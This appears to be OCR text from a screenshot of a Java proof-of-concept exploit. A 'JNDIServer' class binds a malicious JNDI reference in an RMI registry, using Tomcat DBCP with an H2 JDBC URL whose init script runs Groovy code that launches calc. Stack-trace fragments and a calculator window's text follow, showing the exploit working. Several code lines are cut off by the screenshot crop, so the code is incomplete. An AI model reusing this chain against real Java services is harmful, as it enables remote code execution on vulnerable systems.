 14 public class JNDIServer {
15 public static void main(String[] args) throws RemoteException, NamingException, AlreadyBoundException {
16 Registry registry = LocateRegistry.createRegistry( port: 1099);
17 String groovy = "@groovy.transform.ASTTest(value={" +
18 " assert java.lang.Runtime.getRuntime().exec(\"calc\")" +
19 "})" +
20 "def x";
21 String JDBC_URL = "jdbc:h2:mem:dbtest;MODE=MSSQLServer;init=CREATE ALIAS T
22 ResourceRef ref = new ResourceRef( resourceClass: "javax.sql.DataSource", desc
23 singleton: true, factory: "org.apache.tomcat.dbcp.dbcp2.BasicDataSourc
24 ref.add(new StringRefAddr( addrType: "driverClassName", addr: "org.h2.Driver"
25 ref.add(new StringRefAddr( addrType: "url", JDBC_URL));
26 ref.add(new StringRefAddr( addrType: "username", addr: "root"));
27 ref.add(new StringRefAddr( addrType: "password", addr: "root"));
28 ref.add(new StringRefAddr( addrType: "initialSize", addr: "1"));
29 ReferenceWrapper referenceWraper = new ReferenceWrapper(ref);
30 registry.bind( name: "test", referenceWraper);
31 }
32 }
nection.<init>(JdbcConnection.java:118)
nection.<init>(JdbcConnection.java:102)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷